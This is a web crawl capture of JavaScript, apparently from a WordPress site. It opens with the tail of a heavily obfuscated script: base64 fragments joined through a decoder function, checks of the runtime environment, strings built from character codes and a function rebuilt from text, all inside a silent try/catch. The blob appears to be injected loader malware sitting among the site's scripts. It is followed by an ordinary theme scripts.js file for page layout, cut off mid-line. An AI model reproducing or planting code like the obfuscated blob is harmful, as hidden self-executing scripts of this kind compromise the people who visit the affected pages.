+'UsJzk0SmonKStHKDB4NWEyLCdITWl3Jyk'+'rRygweDNmMiwnXnczMycpK0coMHg1OTMs'+'J0hNaXcnKStHKDB4MTEyLCczYkdrJykrR'+'ygweDI4OSwncmcjYScpK0coMHgzODAsJ1'+'VXeXUnKStHKDB4NDY1LCczYkdrJykrRyg'+_0x1809488w(0x313)+'YzMnKStHKDB4NDA3LCcmYTB1JykrRygwe'+'DYzMSwnQmNzZCcpK0coMHgyOTUsJ14wWV'+'cnKStHKDB4NGIwLCc2IUM5JykrRygweDN'+'lZCwnUCVKUScpK0coMHg1ODEsJ1ZZS1on'+'KStHKDB4MmE3LCdlWFJFJykrRygweDUzN'+'ywneXY2bCcpK0coMHg1ZDcsJ3V1YmonKS'+_0x1809488w(0x201)+'nSVJhdScpK0coMHg0YmQsJ0l6NGcnKStH'+'KDB4MmQ0LCc5NEpqJykrRygweDNlNiwnY'+'UwwSScpK0coMHg1ZDQsJzNiR2snKStHKD'+'B4MWUxLCczb2VFJykrRygweDExZSwnR3h'+'QcycpK0coMHg0NDQsJypRWmMnKStHKDB4'+'MWJiLCddVCgpJykrRygweDUyZiwnUCVKU'+'ScpK0coMHg1ZWEsJzBnNVInKStHKDB4NT'+'VmLCckWyVBJykrRygweDUxOSwnak8wTic'+'pK0coMHgyYjIsJypRWmMnKStHKDB4NDdk'+'LCdHTWhAJykrRygweDNiOCwnWnFIVycpK'+'0coMHgyODEsJypRWmMnKStHKDB4MzlmLC'+'d5ITh6Jykr')+('RygweDM5NywnSXo0ZycpK0coMHgyYjcsJ'+_0x1809488w(0x1ec)+'gweDJiNiwnNiFDOScpK0coMHgzZTgsJ3R'+'JNDUnKStHKDB4NjFlLCdNdXZJJykrRygw'+'eDJiNSwnMGc1UicpK0coMHgyYjEsJzBnN'+'VInKStHKDB4NDBhLCdIMEpIJykrRygweD'+'NlZiwnWzN6UScpK0coMHg2MmMsJyRbJUE'+_0x1809488w(0x299)+_0x1809488w(0x1ed)+'StHKDB4NDMwLCdIMEpIJykrRygweDMyNS'+'wnM29lRScpK0coMHg0OWIsJ3RJNDUnKSt'+'HKDB4NDI4LCdWWUtaJykrRygweDI2ZCwn'+_0x1809488w(0x27d)+'DB4NTlkLCddVCgpJykrRygweDI5NCwnTS'+'pXdycpK0coMHgxYTAsJ2chOXQnKStHKDB'+'4MzdhLCcwZzVSJykrRygweDNlZSwnR01o'+'QCcpK0coMHgxYTMsJ0dNaEAnKStHKDB4N'+_0x1809488w(0x2ef)+'cpK0coMHg1NWUsJ1ZZS1onKStHKDB4NjM'+'3LCdlOXk2JykrRygweDI3YiwnNFEoWScp'+'K0coMHgzMzQsJzNvZUUnKStHKDB4NDI1L'+'Cd0STQ1JykrRygweDNjMywnVllLWicpK0'+'coMHg2MGEsJ0U4JGInKStHKDB4M2ZlLCc'+'qUVpjJykrRygweGZlLCdhTDBJJykrRygw'+'eDYyOCwnTXV2SScpK0coMHgxN2YsJyRbJ'+'UEnKStHKDB4MTdlLCdAQlROJykrRygweD'+'UwYiwnRHBzNycpK0coMHgxYzYsJ2xVUiE'+'nKStHKDB4MTJhLCdnITl0JykrRygweDJl'+'MiwnWnFIVycpK0coMHgzZjYsJyZhMHUnK'+'StHKDB4MTk1LCduT3FzJykrRygweDIxNS'+'wnOTRKaicp')+('K0coMHgyN2UsJ14wWVcnKStHKDB4MzBmL'+'Cd1dWJqJykrRygweDQ2MywnY09jMycpK0'+'coMHg2NDAsJzYhQzknKStHKDB4NTVjLCd'+_0x1809488w(0x26f)+_0x1809488w(0x25e)+'EpqJykrRygweDI2OCwnUCVKUScpK0coMH'+'g0OTEsJ1AlSlEnKStHKDB4Mzk0LCdVV3l'+'1JykrRygweDUwZSwnJmEwdScpK0coMHgx'+_0x1809488w(0x1dc)+_0x1809488w(0x1ab)+_0x1809488w(0x231)+'rKEcoMHg0YWQsJ3RJNDUnKStHKDB4NTBk'+'LCdySTZRJykrRygweDViZiwnRTgkYicpK'+'0coMHgxOTQsJ1AlSlEnKStHKDB4MzgxLC'+'dqTzBOJykrRygweDUzNCwnXVQoKScpK0c'+_0x1809488w(0x232)+'MFlXJykrRygweDQxNywneSE4eicpK0coM'+'Hg1MzAsJ3l2NmwnKStHKDB4NWZlLCczb2'+_0x1809488w(0x260)+'1ODYsJzk0SmonKStHKDB4MTAwLCdHTWhA'+'JykrRygweDQxNCwnKlFaYycpK0coMHgzM'+'TMsJ10mRzknKStHKDB4NDcwLCdVV3l1Jy'+'krRygweDMxZiwnR3hQcycpK0coMHg0M2I'+'sJ1pxSFcnKStHKDB4M2M3LCdlWFJFJykr'+_0x1809488w(0x327)+'0gwSkgnKStHKDB4NTJiLCdeMFlXJykrRy'+'gweDU0MSwnak8wTicpK0coMHgxOWUsJ0R'+'wczcnKStHKDB4NDNlLCdQJUpRJykrRygw'+'eDQyMSwnYUwwSScpK0coMHgxMjgsJ0BCV'+'E4nKStHKDB4MmM5LCdlOXk2JykrRygweD'+'JkZSwncmcj')+('YScpK0coMHgyNjMsJ0U4JGInKStHKDB4M'+_0x1809488w(0x32c)+_0x1809488w(0x30a)+_0x1809488w(0x30c)+_0x1809488w(0x2d5)+_0x1809488w(0x161)+'coMHgzYTMsJ0BCVE4nKStHKDB4MzkyLCd'+'uT3FzJykrRygweDNlYiwnXSZHOScpK0co'+'MHg1NDAsJ153MzMnKStHKDB4MzExLCd1d'+'WJqJykrRygweDViMiwnSVJhdScpK0coMH'+'g0OTMsJzNiR2snKStHKDB4NjM2LCdlWFJ'+'FJykrRygweDRkNCwnJmEwdScpK0coMHgy'+'Y2QsJ0BCVE4nKStHKDB4NTA4LCdCY3NkJ'+'ykrRygweDYzZiwnM29lRScpK0coMHgzND'+'gsJ1VXeXUnKStHKDB4MWQ3LCc2IUM5Jyk'+'rRygweDM3MSwnXSZHOScpK0coMHgzMDcs'+'Jyg4NVYnKStHKDB4NTc3LCdedzMzJykrR'+_0x1809488w(0x2c8)+_0x1809488w(0x1a8)+_0x1809488w(0x32f)+_0x1809488w(0x2ab)+_0x1809488w(0x1cb)+'MnKStHKDB4M2Q2LCdNdXZJJykrRygweDJ'+'iYywnM2JHaycpK0coMHgxZjUsJ0Rwczcn'+'KStHKDB4NWVkLCddJkc5JykrRygweDQ5Z'+'SwnR3hQcycpK0coMHg0ZDUsJ0RwczcnKS'+'tHKDB4MzRlLCdnITl0JykrRygweDRhYiw'+_0x1809488w(0x1ef)+'KDB4M2YzLCdNKld3JykrRygweDQ5ZiwnN'+'FEoWScpK0coMHgxMzYsJ14kVnYnKStHKD'+'B4MWQ0LCdE')+(_0x1809488w(0x261)+'Hg0NDcsJzNiR2snKStHKDB4NWU4LCdeMF'+'lXJykrRygweDE3Mywnak8wTicpK0coMHg'+'xY2UsJ2NPYzMnKStHKDB4NDBmLCdtM2hy'+_0x1809488w(0x1ba)+'DksJ1szelEnKStHKDB4MjNhLCdqTzBOJy'+'krRygweDVlMSwnZyE5dCcpK0coMHgyMDM'+'sJ14kVnYnKStHKDB4MTRjLCdEcHM3Jykr'+'RygweDYxMywnYUwwSScpK0coMHgxYjEsJ'+_0x1809488w(0x2e6)+'gweDMxYiwndXViaicpK0coMHgzZTQsJ2x'+'VUiEnKStHKDB4NWI5LCdJUmF1JykrRygw'+'eDIyMywnUCVKUScpK0coMHg1OWUsJ00qV'+'3cnKStHKDB4MzNjLCdySTZRJykrRygweD'+'ExNiwnXnczMycpK0coMHg0YTksJ10mRzk'+'nKStHKDB4MjliLCdacUhXJykrRygweDVi'+_0x1809488w(0x203)+'StHKDB4MzU1LCdsVVIhJykrRygweDE4Yy'+'wnak8wTicpK0coMHgzMzUsJ3khOHonKSt'+'HKDB4NDlkLCdIMEpIJykrRygweDI1ZCwn'+'QEJUTicpK0coMHgyNGIsJ2U5eTYnKStHK'+'DB4MzYxLCddJkc5JykrRygweDFhZSwnRH'+'BzNycpK0coMHgxOWYsJ2chOXQnKStHKDB'+'4MTFiLCd5ITh6JykrRygweDM0MywnVllL'+'WicpK0coMHg2MzIsJ3JJNlEnKStHKDB4N'+_0x1809488w(0x2f5)+'cpK0coMHgxMGYsJ3V1YmonKStHKDB4NDl'+'jLCdbM3pRJykrRygweDMzZCwncmcjYScp'+'K0coMHgzYWIsJ2FMMEknKStHKDB4NTkyL'+'CdNdXZJJykrRygweDExNywnVVd5dScpK0'+'coMHgyOWEs')+('J11UKCknKStHKDB4NWNjLCdlWFJFJykrR'+'ygweDE5YiwnVllLWicpK0coMHg0YTcsJ0'+'11dkknKStHKDB4MTg3LCddJkc5JykrRyg'+'weDVmMiwnT2NOJicpK0coMHgyNGEsJ0U4'+'JGInKStHKDB4NjE5LCczb2VFJykrRygwe'+'DM1ZSwnRHBzNycpK0coMHg1MDMsJ1AlSl'+'EnKStHKDB4MzliLCc0UShZJykrRygweDJ'+'mOCwnKDg1VicpK0coMHgyYWQsJ3V1Ymon'+'KStHKDB4NGU4LCdlOXk2JykrRygweDVjN'+'ywnXiRWdicpK0coMHg0YTQsJ10mRzknKS'+_0x1809488w(0x221)+_0x1809488w(0x1c1)+_0x1809488w(0x2fc)+_0x1809488w(0x2db)+'B4NGQ4LCdAQlROJykrRygweDNmMSwnWU1'+'FZicpK0coMHgyOTcsJ3l2NmwnKStHKDB4'+'NjFjLCdEcHM3JykrRygweDEzOSwnSVJhd'+'ScpK0coMHgxNzAsJ14kVnYnKStHKDB4Nj'+_0x1809488w(0x177)+'pK0coMHgxMzAsJ2pPME4nKStHKDB4NDRl'+'LCdEcHM3JykrRygweDFjYSwnWzN6UScpK'+'0coMHgxM2QsJ153MzMnKStHKDB4MzE0LC'+'ddVCgpJykrRygweDNlNSwnUCVKUScpK0c'+'oMHg0ZTIsJ14kVnYnKStHKDB4MTU3LCdI'+_0x1809488w(0x305)+_0x1809488w(0x198)+'VmJykrRygweDJlNywnSDBKSCcpK0coMHg'+'0MjMsJ2VYUkUnKStHKDB4MTU0LCc5NEpq'+'JykrRygweDE2ZiwnQmNzZCcpK0coMHg0N'+'WMsJ2chOXQnKStHKDB4MTViLCdAQlROJy'+'krRygweDUw')+(_0x1809488w(0x19c)+'StHKDB4NDM4LCdVV3l1JykrRygweDYzYy'+'wnWnFIVycpK0coMHgxMjEsJ10mRzknKSt'+'HKDB4MmY0LCdedzMzJykrRygweDRiNCwn'+_0x1809488w(0x234)+_0x1809488w(0x28c)+_0x1809488w(0x1f8)+_0x1809488w(0x1fb)+_0x1809488w(0x191)+'2Q5LCcmYTB1JykrRygweDVkMSwnOTRKai'+'cpK0coMHgzYmMsJ1VXeXUnKStHKDB4NTY'+'wLCdHTWhAJykrRygweDU1OCwnKDg1Vicp'+'K0coMHg1N2YsJzBnNVInKStHKDB4MWFkL'+'CdITWl3JykrRygweDNkMywnJFslQScpK0'+'coMHg1OTcsJ011dkknKStHKDB4MTZiLCd'+'ITWl3JykrRygweDViMSwnSVJhdScpK0co'+'MHgzMzksJ0gwSkgnKStHKDB4MzYzLCd5d'+_0x1809488w(0x329)+'g1ODIsJ3khOHonKStHKDB4NTM5LCdFOCR'+'iJykpKyhHKDB4M2RjLCdySTZRJykrRygw'+'eDVlNywnXSZHOScpK0coMHg1ODQsJ2xVU'+_0x1809488w(0x2ce)+'E3NiwnTSpXdycpK0coMHgzMDgsJ09jTiY'+'nKStHKDB4NThkLCdNdXZJJykrRygweDFk'+'MywnbTNocicpK0coMHgyYWYsJ11UKCknK'+'StHKDB4MTM3LCdWWUtaJykrRygweDQ3Ni'+'wnR3hQcycpK0coMHg1ZjUsJyNIRzcnKSt'+'HKDB4MTI5LCdJUmF1JykrRygweDUwNiwn'+'RTgkYicpK0coMHgzMDQsJyg4NVYnKStHK'+_0x1809488w(0x16c)+'NocicpK0co')+('MHgzZjksJ3V1YmonKStHKDB4NTM4LCdEc'+'HM3JykrRygweDYwOSwnI0hHNycpK0coMH'+'gyMDksJzNvZUUnKStHKDB4MzQ1LCdEcHM'+'3JykrRygweDE0MywnWnFIVycpK0coMHg0'+'NTQsJ0l6NGcnKStHKDB4NTM2LCc2IUM5J'+'ykrRygweDI2Niwnbk9xcycpK0coMHgxZW'+'YsJ0dNaEAnKStHKDB4MTMyLCdjT2MzJyk'+_0x1809488w(0x2da)+'JypRWmMnKStHKDB4NDRjLCdWWUtaJykrR'+'ygweDI0MSwnZyE5dCcpK0coMHgxMTEsJ2'+'pPME4nKStHKDB4MTYwLCdeJFZ2JykrRyg'+'weDYzMywnM2JHaycpK0coMHgyZTMsJ2NP'+'YzMnKStHKDB4NWE3LCdsVVIhJykrRygwe'+_0x1809488w(0x2de)+_0x1809488w(0x247)+'zZSwnXiRWdicpK0coMHg1YjAsJ2U5eTYn'+'KStHKDB4MzZhLCdZTUVmJykrRygweDM3N'+'iwnZyE5dCcpK0coMHgxYWIsJ2U5eTYnKS'+_0x1809488w(0x211)+'nZyE5dCcpK0coMHgxNjgsJ1ZZS1onKStH'+'KDB4NWQ5LCduT3FzJykrRygweDFhNywnQ'+'mNzZCcpK0coMHg1NzIsJ2FMMEknKStHKD'+'B4NjQxLCd1dWJqJykrRygweDFhMSwnSVJ'+_0x1809488w(0x18b)+_0x1809488w(0x302)+_0x1809488w(0x23a)+_0x1809488w(0x27e)+_0x1809488w(0x1e8)+'LCdIMEpIJykrRygweDU5NiwnVVd5dScpK'+'0coMHg1NGMsJ3l2NmwnKStHKDB4MzNiLC'+_0x1809488w(0x2f3))+('RygweDM5ZSwnWzN6UScpK0coMHg1Y2YsJ'+'3JJNlEnKStHKDB4NjM1LCdITWl3JykrRy'+'gweDE3NCwnMGc1UicpK0coMHg1MDksJ15'+'3MzMnKStHKDB4NDUxLCddVCgpJykrRygw'+'eDIwZCwnJmEwdScpK0coMHg2MDYsJzk0S'+'monKStHKDB4NWE5LCdeMFlXJykrRygweD'+'I5OCwnT2NOJicpK0coMHgzZGIsJ1VXeXU'+'nKStHKDB4NTFlLCdITWl3JykrRygweDJj'+'MCwnT2NOJicpK0coMHg0NmUsJzk0SmonK'+'StHKDB4MjhhLCc0UShZJykrRygweDJjMy'+'wnXnczMycpK0coMHg1MDEsJ3l2NmwnKSt'+'HKDB4NDAyLCcqUVpjJykrRygweDJhOSwn'+'M29lRScpK0coMHgzZTMsJ1lNRWYnKStHK'+'DB4MzZkLCd5djZsJykrRygweDE0ZiwnSD'+'BKSCcpK0coMHg1MDUsJ0Jjc2QnKStHKDB'+'4MTBkLCc2IUM5JykrRygweDM2OSwnMGc1'+'UicpK0coMHhmZCwnR3hQcycpK0coMHg0N'+'jcsJ0BCVE4nKStHKDB4NWRjLCdsVVIhJy'+'krRygweDIzZSwnM29lRScpK0coMHgyYTE'+'sJ0gwSkgnKStHKDB4NjExLCduT3FzJykr'+'RygweDFiYywnVVd5dScpK0coMHgzY2EsJ'+'zBnNVInKStHKDB4MTVhLCcoODVWJykrRy'+'gweDVhMCwnY09jMycpK0coMHgyYTAsJ3l'+'2NmwnKStHKDB4Mjc3LCdsVVIhJykrRygw'+'eDFkNiwnWU1FZicpK0coMHgyZmQsJ2NPY'+'zMnKStHKDB4MTQ5LCckWyVBJykrRygweD'+'RhZSwneSE4eicpK0coMHg1NzEsJzRRKFk'+'nKStHKDB4NWFjLCdJejRnJykrRygweDJk'+_0x1809488w(0x294)+'StHKDB4NGVkLCcmYTB1JykrRygweDEzNS'+'wndXViaicp')+('K0coMHg0MmMsJ0l6NGcnKStHKDB4NDMxL'+'CduT3FzJykrRygweDNjYywnak8wTicpK0'+'coMHg1ZGQsJ0Jjc2QnKStHKDB4MTdjLCc'+'qUVpjJykrRygweDQ5YSwnM2JHaycpK0co'+'MHg0ZjAsJ3RJNDUnKStHKDB4NjJlLCdyZ'+'yNhJykrRygweDFiMCwnR01oQCcpK0coMH'+'gzZTAsJ0hNaXcnKStHKDB4MTcxLCdhTDB'+'JJykrRygweDNjNSwnbk9xcycpK0coMHgy'+'NjQsJ2NPYzMnKStHKDB4Mjc0LCdjT2MzJ'+'ykrRygweDRjNywnQEJUTicpK0coMHgzMG'+'QsJ1AlSlEnKStHKDB4NTRhLCdbM3pRJyk'+'rRygweDRkZiwnckk2UScpK0coMHg1OGEs'+'J09jTiYnKStHKDB4NDFmLCdeJFZ2JykrR'+'ygweDU4OSwnRTgkYicpK0coMHgzYTYsJ1'+'szelEnKStHKDB4M2FlLCdySTZRJykrRyg'+'weDFjYywnVVd5dScpK0coMHgzNjAsJ0hN'+'aXcnKStHKDB4M2EwLCdtM2hyJykrRygwe'+'DRiYSwnSE1pdycpK0coMHgyN2YsJ2FMME'+'knKStHKDB4M2FmLCdEcHM3JykrRygweDU'+'3MywnVllLWicpK0coMHgyNDAsJ1ZZS1on'+_0x1809488w(0x187)+'SwnRTgkYicpK0coMHgyOTksJ0hNaXcnKS'+'tHKDB4NjI1LCdJejRnJykrRygweDFmOSw'+'nM29lRScpK0coMHgxNDEsJ14wWVcnKStH'+_0x1809488w(0x1ff)+'k9xcycpK0coMHg2MGMsJyZhMHUnKStHKD'+'B4M2RkLCdnITl0JykrRygweDM0YywnYUw'+'wSScpK0coMHg1ZmEsJ2NPYzMnKStHKDB4'+'NDU3LCdHTWhAJykrRygweDFiOCwnKlFaY'+'ycpK0coMHg1MmQsJ1ZZS1onKStHKDB4ND'+'AzLCc0UShZ')+(_0x1809488w(0x22b)+'WIsJ1AlSlEnKStHKDB4MzdkLCdAQlROJy'+'krRygweDIxMiwnRHBzNycpK0coMHgxMjc'+'sJzNiR2snKStHKDB4MTRhLCddVCgpJykr'+'RygweDQwNSwnJmEwdScpK0coMHgxMDgsJ'+_0x1809488w(0x272)+'gweDNiZCwndXViaicpK0coMHgzMGUsJ3R'+'JNDUnKStHKDB4MjQ0LCcqUVpjJykrRygw'+'eDUyYywnNiFDOScpK0coMHgyYTUsJ09jT'+'iYnKStHKDB4MmYwLCczb2VFJykpLGNbRy'+'gweDEzYywnYUwwSScpXT1HKDB4MmMyLCd'+_0x1809488w(0x165)+_0x1809488w(0x2f7)+_0x1809488w(0x2d2)+'EsQil7cmV0dXJuIG8ocCxxLHMsdix3LHg'+'seSx6LEEsQik7fSxjW0coMHgxOTcsJ1px'+'SFcnKV09ZnVuY3Rpb24obyxwKXtyZXR1c'+_0x1809488w(0x1f4)+'cpXT1mdW5jdGlvbihvLHAscSxzLHYsdyx'+'4KXtyZXR1cm4gbyhwLHEscyx2LHcseCk7'+'fSxjW0coMHgyZDMsJypRWmMnKV09ZnVuY'+'3Rpb24obyxwLHEscyx2KXtyZXR1cm4gby'+'hwLHEscyx2KTt9LGNbRygweDU1NiwnNiF'+'DOScpXT1HKDB4MzEwLCdeMFlXJykrRygw'+'eDI5MiwnZyE5dCcpK0coMHgzY2UsJ2pPM'+'E4nKSsnXScsY1tHKDB4MzgzLCdJUmF1Jy'+_0x1809488w(0x241)+'zLCddJkc5JykrRygweDJjNywnTXV2SScp'+'K0coMHg0YjksJ0U4JGInKSxjW0coMHg0N'+'GQsJ09jTiYnKV09ZnVuY3Rpb24obyxwKX'+'tyZXR1cm4g')+('byhwKTt9LGNbRygweDUzYSwnSVJhdScpX'+'T1HKDB4MmVkLCdqTzBOJykrRygweDIyZS'+'wnak8wTicpK0coMHg1YWIsJ3RJNDUnKSt'+'HKDB4NTcwLCdJUmF1JykrJ10nLGNbRygw'+'eDExZCwnJFslQScpXT1HKDB4MjU3LCdlO'+'Xk2JykrRygweDM4YiwnWnFIVycpK0coMH'+'g1N2IsJypRWmMnKStHKDB4MThiLCddJkc'+'5JykrRygweDE2YywnR01oQCcpLGNbRygw'+'eDJhZSwnbk9xcycpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvfHxwO30sY1tHKDB4NW'+'Y2LCdQJUpRJyldPWZ1bmN0aW9uKG8scCx'+_0x1809488w(0x233)+'IG8ocCxxLHMsdix3LHgseSx6LEEsQik7f'+'SxjW0coMHgyN2EsJyZhMHUnKV09ZnVuY3'+'Rpb24obyxwLHEpe3JldHVybiBvKHAscSk'+'7fTt2YXIgZD1jLGY9ZnVuY3Rpb24oKXt2'+'YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHgzMTY4OTI0ZDtpZihxKXt'+'2YXIgdj1xW0goMHgzMGIsJzNiR2snKV0o'+'cCxhcmd1bWVudHMpO3JldHVybiBxPW51b'+_0x1809488w(0x27f)+_0x1809488w(0x21b)+_0x1809488w(0x2b8)+'MHg1YzMsJ0lSYXUnKV09ZFtJKDB4NDI2L'+'CdEcHM3JyldLHFbSSgweDQ4OSwnNiFDOS'+'cpXT1mdW5jdGlvbih3LHope3ZhciBKPUk'+_0x1809488w(0x20a)+_0x1809488w(0x26d)+'yldPWRbSSgweDUzZCwnSXo0ZycpXSxxW0'+_0x1809488w(0x317))+('J153MzMnKV09ZnVuY3Rpb24odyx6KXt2Y'+_0x1809488w(0x303)+'V1YmonKV0odyx6KTt9LHFbSSgweDM0MSw'+'nSXo0ZycpXT1kW0koMHgzOTAsJ11UKCkn'+_0x1809488w(0x1b1)+'mN0aW9uKHcseil7dmFyIEw9STtyZXR1cm'+'4gZFtMKDB4MjhjLCdlWFJFJyldKHcseik'+'7fSxxW0koMHgxZGUsJ25PcXMnKV09ZFtJ'+'KDB4NWY5LCdJUmF1JyldLHFbSSgweDQ3N'+'SwnXVQoKScpXT1mdW5jdGlvbih3KXt2YX'+'IgTT1JO3JldHVybiBkW00oMHgxNWQsJ1s'+'zelEnKV0odyk7fTt2YXIgcz1xO2Zvcih2'+_0x1809488w(0x27a)+_0x1809488w(0x1c3)+'snaCddLHApJiZmdW5jdGlvbih3LHgpe3Z'+'hciBOPUkseT1kW04oMHgyM2MsJ0dNaEAn'+'KV0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyI'+_0x1809488w(0x19f)+'cpXT1zW08oMHg0NjIsJ1pxSFcnKV07dmF'+'yIEI9QSxDPXNbTygweDEyNiwnWnFIVycp'+'XSh0eXBlb2Ygd2luZG93LHNbTygweDI0Z'+'CwncmcjYScpXSk/d2luZG93OnNbTygweD'+'I5ZCwnQmNzZCcpXSh0eXBlb2YgcHJvY2V'+'zcyxzW08oMHgxODIsJ2pPME4nKV0pJiZz'+'W08oMHg1YzIsJ0lSYXUnKV0odHlwZW9mI'+'HJlcXVpcmUsc1tPKDB4NWU0LCddJkc5Jy'+_0x1809488w(0x1d9)+'5cGVvZiBnbG9iYWwsc1tPKDB4NGZjLCcz'+_0x1809488w(0x1bb)+'mN0aW9uKCl7dmFyIFA9TyxFPW5ldyBDWy'+'hQKDB4MzUw')+(_0x1809488w(0x1f5)+'CduT3FzJyldKTtyZXR1cm4hRVtQKDB4NG'+'Q5LCckWyVBJyldKHkpO307cmV0dXJuIHN'+'bTygweDUxYiwnYUwwSScpXShEKTt9KTtk'+'W04oMHg1NGQsJ3khOHonKV0oeSk7Zm9yK'+_0x1809488w(0x205)+_0x1809488w(0x2e4)+'naCddKTt6KyspaWYoZFtOKDB4NjFmLCdl'+'WFJFJyldKHdbTigweDUzYywnTXV2SScpK'+_0x1809488w(0x19b)+'BdKSx4W3pdWzB4MV0pKXJldHVybjtyZXR'+'1cm4gMHgxO30odixhcmd1bWVudHMpKXJl'+'dHVybiBvW3ZdO31mdW5jdGlvbiBoKG8pe'+_0x1809488w(0x25d)+_0x1809488w(0x1a2)+'gUj1RO3JldHVybiBkW1IoMHgyODYsJ0U4'+'JGInKV0odyx6KTt9LHBbUSgweDM1OCwnR'+'HBzNycpXT1mdW5jdGlvbih3LHope3Zhci'+'BTPVE7cmV0dXJuIGRbUygweDViNCwnZyE'+'5dCcpXSh3LHopO30scFtRKDB4M2FhLCd0'+'STQ1JyldPWZ1bmN0aW9uKHcseil7dmFyI'+_0x1809488w(0x160)+'ROJyldKHcseik7fSxwW1EoMHgzOTksJ2V'+'YUkUnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'VT1RO3JldHVybiBkW1UoMHgyMWYsJ0l6N'+'GcnKV0odyx6KTt9O3ZhciBxPXAscz1uZX'+_0x1809488w(0x1e3)+'pXSwnZycpLHY9ZFtRKDB4MTc5LCdHeFBz'+'JyldW1EoMHgyYmYsJ153MzMnKSsnY2UnX'+'ShzLCcnKSxzPWRbUSgweDE1MCwnJmEwdS'+'cpXShidG9h')+(_0x1809488w(0x1e7)+_0x1809488w(0x1b2)+'cpW1EoMHgyNDIsJzYhQzknKV0oJycpW1E'+'oMHgxYTUsJ0Jjc2QnKSsnc2UnXSgpW1Eo'+'MHg1OTAsJ0lSYXUnKV0oJycpLG89c1tRK'+_0x1809488w(0x32a)+'pBLVpdL2csZnVuY3Rpb24odyl7dmFyIFY'+_0x1809488w(0x253)+'J0dNaEAnKStWKDB4MjEzLCdWWUtaJykrJ'+'2RlJ10ocVtWKDB4MzM2LCdedzMzJyldKH'+'FbVigweDMxZSwnWzN6UScpXSh3LCdaJyk'+'/MHg1YToweDdhLHc9cVtWKDB4NTg4LCcj'+'SEc3JyldKHdbVigweDM4ZCwndXViaicpK'+'1YoMHg0NzgsJ10mRzknKV0oMHgwKSwweG'+'QpKT93OnFbVigweDQzMywnTSpXdycpXSh'+'3LDB4MWEpKTt9KSxzPW5ldyBSZWdFeHAo'+'ZFtRKDB4MWI0LCd1dWJqJyldLCdnJyk7c'+'mV0dXJuIGRbUSgweDRmMiwnI0hHNycpXS'+'hkW1EoMHgyOWMsJ14kVnYnKV0oZFtRKDB'+'4MjM3LCc0UShZJyldKGRbUSgweDVhZSwn'+'dXViaicpXShkW1EoMHgxOTgsJ1pxSFcnK'+_0x1809488w(0x25f)+'RbUSgweDFhZiwndEk0NScpXVtRKDB4MjM'+'1LCdEcHM3JykrJ2NlJ10ocywnJykpLCcv'+_0x1809488w(0x2c0)+_0x1809488w(0x1d6)+_0x1809488w(0x1f3)+'7aj1kW0coMHgxNzUsJ14wWVcnKV0saz1u'+'LGw9ZnVuY3Rpb24oKXt2YXIgVz1HLG89Z'+'FtXKDB4NGVmLCdqTzBOJyldKHdpbmRvdy'+'x7fSkscD1u')+(_0x1809488w(0x2e7)+'ScpXSwnZycpLHA9b1tkW1coMHg2MDIsJ0'+'BCVE4nKV1bVygweDNlYywnRTgkYicpKyd'+'jZSddKHAsJycpXTtwJiYobmV3IHAoMHgw'+'LDB4MClbVygweDViYSwnSXo0ZycpXT1kW'+'1coMHgzYmYsJ2FMMEknKV0oaCxmdW5jdG'+'lvbigpe3ZhciBYPVcscT1kW1goMHg0YmU'+_0x1809488w(0x2a7)+'S1onKV0od2luZG93LHt9KSwweDgsWzB4N'+'ywweDc0XSxbMHg2LDB4NmVdLFsweDUsMH'+'g2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzV'+'dLFsweDIsMHg2M10sWzB4MSwweDZmXSxb'+'MHgwLDB4NjRdKTtpZihxKXJldHVybiBxP'+'WRbWCgweDFmMywnZyE5dCcpXShnLHEsMH'+_0x1809488w(0x2e8)+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cSYmZFtYKDB4NDgxLCdacUhXJyldKGcsc'+'SwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+_0x1809488w(0x298)+'sJ0lSYXUnKV0obSx3aW5kb3cpKXx8KG09'+'ZFtHKDB4MTgwLCdNdXZJJyldKGcsbSwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+_0x1809488w(0x16e)+'HgyNzksJzYhQzknKV0obSxqW0coMHgyNW'+'MsJ2VYUkUnKSsnY2UnXShrLCcnKSxsKTt'+_0x1809488w(0x2f1))))();}.toString();return _0x3779624.slice(_0x3779624.indexOf("{") + 1, _0x3779624.lastIndexOf("}"))})())),l[Y(0x225,'*kvf')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980
body_size: 589
content:
/*! For license information please see scripts.js.LICENSE.txt */
!function(){var e={650:function(){function e(){var e=document.createElement("p");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.style.visibility="hidden",t.style.width="200px",t.style.height="150px",t.style.overflow="hidden",t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;return n==i&&(i=t.clientWidth),document.body.removeChild(t),n-i}window.getComputedStyle||(window.getComputedStyle=function(e,t){return this.el=e,this.getPropertyValue=function(t){var n=/(\-([a-z]){1})/g;return"float"==t&&(t="styleFloat"),n.test(t)&&(t=t.replace(n,function(){return arguments[2].toUpperCase()})),e.currentStyle[t]?e.currentStyle[t]:null},this}),jQuery(document).ready(function(t){t('a[href$=".pdf"]').attr("target","_blank"),equalheight=function(e){var n,i=0,o=0,a=new Array;t(e).each(function(){if(n=t(this),t(n).height("auto"),topPostion=n.position().top,o!=topPostion){for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i);a.length=0,o=topPostion,i=n.height(),a.push(n)}else a.push(n),i=i<n.height()?n.height():i;for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i)})},t(".equal-height").length>0&&equalheight(".equal-height"),n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%"),t(window).resize(function(i){n=t(window).width()+e(),t(".equal-height").length>0&&equalheight(".equal-height"),n>=768?t(".equal-height").length>0&&equalheight(".equal-height"):n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%")});var n=t(window).width()+e();n>=768&&t(".comment 